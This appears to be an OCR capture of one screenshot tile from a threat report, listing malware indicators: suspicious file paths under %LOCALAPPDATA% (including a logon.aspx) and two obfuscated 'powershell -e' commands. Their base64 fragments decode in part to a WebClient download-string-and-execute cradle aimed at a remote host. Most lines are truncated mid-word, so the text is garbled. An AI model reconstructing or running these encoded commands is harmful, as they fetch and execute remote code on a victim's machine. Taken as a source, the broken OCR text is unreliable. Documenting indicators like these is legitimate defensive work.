
%LOCALAPPDATA%\assembly\dl3
0_00000000\__AssemblyInfo__.ini
%LOCALAPPDATA%\assembly\dl3
0_00000000\logon.aspx
%LOCALAPPDATA%\Microsoft\OneDr
%LOCALAPPDATA%\Microsoft\OneDr
%LOCALAPPDATA%\Microsoft\Wind
powershell -e
JAB3AD0AbgBlAFcALQBPAGIAag
B3AEUAYgBjAEwAaQBlAE4AdAA
vAGEAZABTAHQAUgBpAE4AZwAo
kAGUAbABhAGkAZABhAC4AdQBh
yAGMAaAAvAHcAcAAtAGMAbwBu
nACkAOwBpAEUAeAAgACQAZgBp
powershell -e
JABHAHIAcQBkAHEAdwBkAGUA
AVABlAE0ALgBOAEUAdAAuAFcAZ
ABHAHIAcQBkAHEAdwBkAGUALg